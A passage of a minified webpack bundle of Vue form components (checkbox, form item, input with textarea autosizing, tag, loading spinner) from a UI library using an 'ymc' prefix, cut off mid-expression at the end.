(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[303],{9594:(e,t,n)=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=237)}({0:function(e,t,n){"use strict";function i(e,t,n,i,r,o,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):r&&(c=s?function(){r.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:r),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},2:function(e,t){e.exports=n(36213)},237:function(e,t,n){"use strict";n.r(t);var i=n(51);t.default=i.a},51:function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",{staticClass:"ymc-checkbox",class:{indeterminate:e.indeterminate,disabled:e.isDisabled,checked:e.isChecked,inside:e.inside,facialInside:e.facialInside,"ymc-checkbox-small":"small"===e.size}},[e.isDisabled&&e.disabledTip?n("popover",{ref:"popover-checkbox",attrs:{trigger:"hover",placement:"top",content:e.disabledTip,"popper-class":"ymc-filter__popover-data "+e.size}}):e._e(),n("div",{directives:[{name:"popover",rawName:"v-popover",value:"popover-checkbox",expression:"'popover-checkbox'"}]},[e.inside||e.facialInside?e._e():n("span",{staticClass:"ymc-checkbox-icon ymc-icon",class:[e.iconClass]}),e.inside?n("span",{staticClass:"ymc-checkbox-inside-icon ymc-icon ymc-icon-correct"}):e._e(),e.facialInside?n("span",{staticClass:"ymc-checkbox-facialInside-icon ymc-icon ymc-icon-correct"}):e._e(),n("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"ymc-checkbox-input",attrs:{type:"checkbox",disabled:e.isDisabled},domProps:{value:e.label,checked:Array.isArray(e.model)?e._i(e.model,e.label)>-1:e.model},on:{change:function(t){var n=e.model,i=t.target,r=!!i.checked;if(Array.isArray(n)){var o=e.label,a=e._i(n,o);i.checked?a<0&&(e.model=n.concat([o])):a>-1&&(e.model=n.slice(0,a).concat(n.slice(a+1)))}else e.model=r}}}),e.$slots.default?n("span",{staticClass:"checkbox-label"},[e._t("default")],2):e._e(),e.isGroup&&e.label?n("span",{staticClass:"checkbox-label"},[e._v(e._s(e.label))]):e._e()])],1)};i._withStripped=!0;var r=n(74),o={name:"YmcCheckbox",components:{Popover:n(2).Popover},mixins:[r.a],props:{size:{type:String,default:"medium"},value:{type:Boolean,default:void 0},indeterminate:{type:Boolean,default:!1},label:{type:String,default:""},disabled:{type:Boolean,default:!1},disabledTip:{type:String,default:""},inside:{type:Boolean,default:!1},facialInside:{type:Boolean,default:!1},isGroupItem:{type:Boolean,default:!0}},data:function(){return{checkboxGroup:void 0,selfModel:!1}},computed:{iconClass:function(){return{"ymc-icon-checkbox-indeterminate":this.indeterminate,"ymc-icon-checkbox-checked":this.isChecked&&!this.indeterminate,"ymc-icon-checkbox-empty":!this.isChecked&&!this.indeterminate}},model:{get:function(){return this.isGroup?this.store:void 0!==this.value?this.value:this.selfModel},set:function(e){this.isGroup?(this.dispatch("YmcCheckboxGroup","input",[e]),this.dispatch("YmcCheckboxGroup","change",[e])):(this.$emit("input",e),this.$emit("change",e)),this.selfModel=e}},isChecked:function(){var e=!1;return"[object Boolean]"==={}.toString.call(this.model)?e=this.model:Array.isArray(this.model)&&(e=this.model.includes(this.label)),e},isDisabled:function(){return this.isGroup&&this.checkboxGroup.disabled||this.disabled},isGroup:function(){if(!this.isGroupItem)return!1;for(var e=this.$parent;e;){if("YmcCheckboxGroup"===e.$options.name)return this.checkboxGroup=e,!0;e=e.$parent}return!1},store:function(){return this.checkboxGroup?this.checkboxGroup.value:this.value}}},a=n(0),s=Object(a.a)(o,i,[],!1,null,null,null);s.options.__file="src/components/checkbox/index.vue",t.a=s.exports},74:function(e,t,n){"use strict";function i(e,t,n){this.$children.forEach((function(r){r.$options.componentName===e?r.$emit.apply(r,[t].concat(n)):i.apply(r,[e,t].concat([n]))}))}t.a={methods:{dispatch:function(e,t,n){for(var i=this.$parent||this.$root,r=i.$options.name;i&&(!r||r!==e);)(i=i.$parent)&&(r=i.$options.name);i&&i.$emit.apply(i,[t].concat(n))},broadcast:function(e,t,n){i.call(this,e,t,n)}}}}})},99101:(e,t,n)=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=247)}({0:function(e,t,n){"use strict";function i(e,t,n,i,r,o,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):r&&(c=s?function(){r.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:r),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},2:function(e,t){e.exports=n(36213)},247:function(e,t,n){"use strict";n.r(t);var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"ymc-form-item"},[n("popover",{ref:"popover-label",attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data",disabled:!e.tooltip}},[n("span",[e._v(e._s(e.tooltip))])]),e.label?n("label",{staticClass:"ymc-form-item__label",style:{width:e.labelWidth}},[n("span",{staticClass:"label"},[e._v(e._s(e.label))]),e.tooltip?n("i",{directives:[{name:"popover",rawName:"v-popover",value:"popover-label",expression:"`popover-label`"}],staticClass:"icon-label-desc ymc-icon ymc-icon-question"}):e._e()]):e._e(),n("div",{staticClass:"ymc-form-item__content"},[e._t("default")],2)],1)};i._withStripped=!0;var r={name:"YmcFormItem",components:{Popover:n(2).Popover},props:{label:{type:String,default:""},tooltip:{type:String,default:""}},computed:{labelWidth:function(){return this.$parent.labelWidth}}},o=n(0),a=Object(o.a)(r,i,[],!1,null,null,null);a.options.__file="src/components/form-item/index.vue";var s=a.exports;t.default=s}})},3225:e=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=246)}({0:function(e,t,n){"use strict";function i(e,t,n,i,r,o,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):r&&(c=s?function(){r.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:r),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},246:function(e,t,n){"use strict";n.r(t);var i=function(){var e=this,t=e.$createElement;return(e._self._c||t)("form",{staticClass:"ymc-form"},[e._t("default")],2)};i._withStripped=!0;var r={name:"YmcForm",mixins:[n(74).a],props:{labelWidth:{type:String,default:""}},data:function(){return{uid:this.uid}},methods:{}},o=n(0),a=Object(o.a)(r,i,[],!1,null,null,null);a.options.__file="src/components/form/index.vue";var s=a.exports;t.default=s},74:function(e,t,n){"use strict";function i(e,t,n){this.$children.forEach((function(r){r.$options.componentName===e?r.$emit.apply(r,[t].concat(n)):i.apply(r,[e,t].concat([n]))}))}t.a={methods:{dispatch:function(e,t,n){for(var i=this.$parent||this.$root,r=i.$options.name;i&&(!r||r!==e);)(i=i.$parent)&&(r=i.$options.name);i&&i.$emit.apply(i,[t].concat(n))},broadcast:function(e,t,n){i.call(this,e,t,n)}}}}})},20763:(e,t,n)=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=239)}({0:function(e,t,n){"use strict";function i(e,t,n,i,r,o,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):r&&(c=s?function(){r.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:r),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},2:function(e,t){e.exports=n(36213)},239:function(e,t,n){"use strict";n.r(t);var i=n(52);t.default=i.a},52:function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"ymc-input",class:{inline:"left"===e.lablePosition,actived:e.isFocus||e.isHover,required:e.required,"ymc-input-small":"small"===e.size},attrs:{for:e.inputId,disabled:e.disabled}},[e.tooltip?n("popover",{ref:"popover-label-"+e.inputId,attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data "+e.size,disabled:!e.tooltip}},[n("span",[e._v(e._s(e.tooltip))])]):e._e(),e.label?n("label",{staticClass:"ymc-input__label",attrs:{for:e.inputId}},[n("span",{staticClass:"label"},[e._v(e._s(e.label))]),e.tooltip?n("i",{directives:[{name:"popover",rawName:"v-popover",value:"popover-label-"+e.inputId,expression:"`popover-label-${inputId}`"}],staticClass:"icon-label-desc ymc-icon ymc-icon-question"}):e._e()]):e._e(),n("div",{directives:[{name:"popover",rawName:"v-popover",value:"popover-"+e.inputId,expression:"`popover-${inputId}`"}],staticClass:"ymc-input__container",class:[e.inputClass,{focus:e.isFocus,disabled:e.disabled,tag:e.tag&&e.tagArray.length,error:!e.validationPass}]},[e.disabled&&e.disabledTip?n("popover",{ref:"popover-"+e.inputId,attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data "+e.size}},[n("span",[e._v(e._s(e.disabledTip))])]):e._e(),e.$slots.prefix||e.prefix?n("div",{staticClass:"input-prefix"},[e._t("prefix"),!e.$slots.prefix&&e.prefix?n("span",[e._v(e._s(e.prefix))]):e._e()],2):e._e(),n("div",{staticClass:"input-wrapper",on:{mouseenter:function(t){e.hovering=!0},mouseleave:function(t){e.hovering=!1}}},["text"===e.type?n("div",{staticClass:"input-icon-prefix"},[e._t("icon-prefix")],2):e._e(),e._l(e.tagArray,(function(t){return n("ymc-tag",{directives:[{name:"show",rawName:"v-show",value:e.tag,expression:"tag"}],key:t.value,attrs:{size:e.size,clearable:t.clearable,label:t.label,value:t.value},on:{remove:e.handleTagRemove}})})),"checkbox"===e.selfType&&"textarea"!==e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"ymc-input__inner",class:{"palceholder-color":e.label},attrs:{autocomplete:e.autocomplete,id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,type:"checkbox"},domProps:{checked:Array.isArray(e.query)?e._i(e.query,null)>-1:e.query},on:{input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleInput(t)},compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1},change:function(t){var n=e.query,i=t.target,r=!!i.checked;if(Array.isArray(n)){var o=e._i(n,null);i.checked?o<0&&(e.query=n.concat([null])):o>-1&&(e.query=n.slice(0,o).concat(n.slice(o+1)))}else e.query=r}}},"input",e.$attrs,!1)):"radio"===e.selfType&&"textarea"!==e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"ymc-input__inner",class:{"palceholder-color":e.label},attrs:{autocomplete:e.autocomplete,id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,type:"radio"},domProps:{checked:e._q(e.query,null)},on:{input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleInput(t)},compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1},change:function(t){e.query=null}}},"input",e.$attrs,!1)):"textarea"!==e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"ymc-input__inner",class:{"palceholder-color":e.label},attrs:{autocomplete:e.autocomplete,id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,type:e.selfType},domProps:{value:e.query},on:{input:[function(t){t.target.composing||(e.query=t.target.value)},e.handleInput],focus:e.handleFocus,blur:e.handleBlur,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleInput(t)},compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1}}},"input",e.$attrs,!1)):e._e(),"textarea"===e.type?n("textarea",e._b({ref:"textarea",staticClass:"ymc-input__textarea",class:{"palceholder-color":e.label,"no-resize":!e.resize},style:e.textareaStyle,attrs:{id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,autocomplete:"off",rows:e.$attrs.rows||2,cols:e.$attrs.cols||60},domProps:{value:e.value},on:{input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1}}},"textarea",e.$attrs,!1)):e._e(),"textarea"!==e.type?n("div",{staticClass:"input-icon-suffix"},[e._t("icon-suffix",[n("i",{directives:[{name:"show",rawName:"v-show",value:e.showClear,expression:"showClear"}],staticClass:"input-clear ymc-icon ymc-icon-close-empty",class:{"is-password":"password"===e.type},on:{click:function(t){return t.stopPropagation(),e.clearInput(t)}}}),n("i",{directives:[{name:"show",rawName:"v-show",value:"password"===e.type,expression:"type === 'password'"}],staticClass:"input-eye ymc-icon",class:e.eyeClass,on:{click:function(t){t.stopPropagation(),e.closeEye=!e.closeEye}}})])],2):e._e()],2),e.validationPass?e._e():n("div",{staticClass:"error-label"},[e._v(e._s(e.errorLabel))]),e.$slots.suffix||e.suffix?n("div",{staticClass:"input-suffix",on:{mouseenter:function(t){e.isHover=!0},mouseleave:function(t){e.isHover=!1}}},[e._t("suffix"),!e.$slots.suffix&&e.suffix?n("span",[e._v(e._s(e.suffix))]):e._e()],2):e._e()],1)],1)};i._withStripped=!0;var r,o=n(2),a=n(71),s={props:{validation:{type:Array,default:function(){return[]}}},data:function(){return{errorLabel:"",validationPass:!0,ruleSet:{}}}},c=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function l(e,t,n){void 0===t&&(t=1),void 0===n&&(n=null),r||(r=document.createElement("textarea"),document.body.appendChild(r));var i=function(e){var t=window.getComputedStyle(e),n=t.getPropertyValue("box-sizing"),i=parseFloat(t.getPropertyValue("padding-bottom"))+parseFloat(t.getPropertyValue("padding-top")),r=parseFloat(t.getPropertyValue("border-bottom-width"))+parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:c.map((function(e){return e+":"+t.getPropertyValue(e)})).join(";"),paddingSize:i,borderSize:r,boxSizing:n}}(e),o=i.paddingSize,a=i.borderSize,s=i.boxSizing,l=i.contextStyle;r.setAttribute("style",l+";\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important;\n"),r.value=e.value||e.placeholder||"";var u=r.scrollHeight,p={};"border-box"===s?u+=a:"content-box"===s&&(u-=o),r.value="";var d=r.scrollHeight-o;if(null!==t){var f=d*t;"border-box"===s&&(f=f+o+a),u=Math.max(f,u),p.minHeight=f+"px"}if(null!==n){var h=d*n;"border-box"===s&&(h=h+o+a),u=Math.min(h,u)}return p.height=u+"px",r.parentNode&&r.parentNode.removeChild(r),r=null,p}var u={name:"YmcInput",components:{Popover:o.Popover,YmcTag:a.a},mixins:[s],props:{size:{type:String,default:"medium"},value:{type:[String,Number],default:""},type:{type:String,default:"text"},required:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},disabledTip:{type:String,default:""},placeholder:{type:String,default:""},autocomplete:{type:String,default:"off"},clearable:{type:Boolean,default:!1},label:{type:String,default:""},lablePosition:{type:String,default:"left"},tooltip:{type:String,default:""},validationOn:{type:String,default:"blur"},prefix:{type:String,default:""},suffix:{type:String,default:""},tag:{type:Boolean,default:!1},tagArray:{type:Array,default:function(){return[]}},resize:{type:Boolean,default:!0},autosize:{type:[Boolean,Object],default:!1},autofocus:{type:Boolean,default:!1},preventScroll:{type:Boolean,default:!1}},data:function(){return{query:"",isFocus:!1,isHover:!1,lock:!1,timer:null,closeEye:!0,hovering:!1,textareaCalcStyle:{}}},computed:{selfType:function(){return"password"!==this.type?this.type:this.closeEye?"password":"text"},inputId:function(){return"input-"+this._uid},inputClass:function(){return{prefix:this.$slots.prefix||this.prefix,suffix:this.$slots.suffix||this.suffix,"icon-prefix":this.$slots["icon-prefix"],"icon-suffix":this.$slots["icon-suffix"]}},eyeClass:function(){return{"ymc-icon-eye":"password"===this.type&&!this.closeEye,"ymc-icon-eye-close":"password"===this.type&&this.closeEye}},showClear:function(){return this.clearable&&this.query&&!this.disabled&&this.hovering},textareaStyle:function(){return Object.assign({},this.textareaCalcStyle,{resize:this.resize})}},watch:{value:{immediate:!0,handler:function(e){this.$nextTick(this.resizeTextarea),this.query=e}},type:function(){this.$nextTick(this.resizeTextarea)}},mounted:function(){this.resizeTextarea(),this.autofocus&&("textarea"===this.type?this.$refs.textarea.focus({preventScroll:this.preventScroll}):this.$refs.input.focus({preventScroll:this.preventScroll}))},methods:{clearInput:function(){this.query="",this.$emit("input",""),this.$emit("change",""),this.$emit("clear")},handleInput:function(e){var t=this;if(!this.tag||"keyup"===e.type)if(this.tag){if(this.tagArray.filter((function(t){return t.value===e.target.value})).length)return;this.query="",this.$emit("input",e.target.value),this.$emit("change",e.target.value)}else window.clearTimeout(this.timer),this.timer=window.setTimeout((function(){t.lock||(t.$emit("input",e.target.value),t.$emit("change",e.target.value),"blur"!==t.validationOn&&t.validateInput())}),300)},handleFocus:function(){this.isFocus=!0,this.$emit("focus")},handleBlur:function(){this.isFocus=!1,this.$emit("blur"),"blur"===this.validationOn&&this.validateInput()},handleTagRemove:function(e){this.$emit("remove-tag",e)},validateInput:function(){var e=this;if(this.validation.length){var t=!0,n=this.validation.find((function(t){return!1===t.validator(e.query)}));return n&&(t=!1,this.errorLabel=n.errorMessage),this.validationPass=t,t}},showErrorMessage:function(e){this.errorLabel=e,this.validationPass=!1},resizeTextarea:function(){var e=this.autosize;if("textarea"===this.type)if(e){var t=e.minRows,n=e.maxRows;this.textareaCalcStyle=l(this.$refs.textarea,t,n)}else this.textareaCalcStyle={minHeight:l(this.$refs.textarea).minHeight}},clearValidateInput:function(){this.errorLabel="",this.validationPass=!0}}},p=n(0),d=Object(p.a)(u,i,[],!1,null,null,null);d.options.__file="src/components/input/index.vue",t.a=d.exports},71:function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"popover",rawName:"v-popover",value:"popover-"+e.uid,expression:"`popover-${uid}`"}],staticClass:"ymc-tag",class:{"ymc-tag-small":"small"===e.size}},[n("span",{ref:"ymc-tag-"+e.uid,staticClass:"label"},[e._t("default",[e._v(e._s(e.label))])],2),e.clearable?n("span",{staticClass:"close ymc-icon ymc-icon-close",on:{click:e.handleRemove}}):e._e(),n("popover",{ref:"popover-"+e.uid,attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data small",disabled:e.disable}},[n("span",[e._v(e._s(e.label))])])],1)};i._withStripped=!0;var r={components:{Popover:n(2).Popover},props:{size:{type:String,default:"medium"},label:{type:String,default:""},value:{type:String,default:""},clearable:{type:Boolean,default:!0}},data:function(){return{uid:this._uid,disable:!1}},mounted:function(){this.generateTooltip()},methods:{handleRemove:function(e){e.stopPropagation(),this.$emit("remove",this.value)},generateTooltip:function(){var e=this;setTimeout((function(){var t="ymc-tag-"+e.uid,n=e.$refs[t];if(n){var i=n.scrollWidth,r=n.clientWidth;e.disable=i<=r}}),200)}}},o=n(0),a=Object(o.a)(r,i,[],!1,null,null,null);a.options.__file="src/components/tag/index.vue",t.a=a.exports}})},86771:e=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=430)}({0:function(e,t,n){"use strict";function i(e,t,n,i,r,o,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):r&&(c=s?function(){r.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:r),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},430:function(e,t,n){"use strict";n.r(t);var i=n(92);t.default=i.a},92:function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"ymc-loading"},[n("div",{staticClass:"ymc-loading__spinner",class:"ymc-loading__spinner-"+e.size},[n("div",{staticClass:"ymc-loading__spinner__dot"}),n("div",{staticClass:"ymc-loading__spinner__scrollbar"}),n("div",{staticClass:"ymc-loading__spinner__dot"})])])};i._withStripped=!0;var r={name:"YmcLoading",props:{size:{type:String,default:"small"}}},o=n(0),a=Object(o.a)(r,i,[],!1,null,null,null);a.options.__file="src/components/loading/index.vue",t.a=a.exports}})},42855:(e,t,n)=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=243)}([function(e,t,n){"use strict";function i(e,t,n,i,r,o,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):r&&(c=s?function(){r.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:r),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},function(e,t,n){"use strict";var i=n(30),r="object"==typeof self&&self&&self.Object===Object&&self,o=i.a||r||Function("return this")();t.a=o},function(e,t){e.exports=n(36213)},function(e,t,n){"use strict";t.a=function(e){var t=typeof e;return 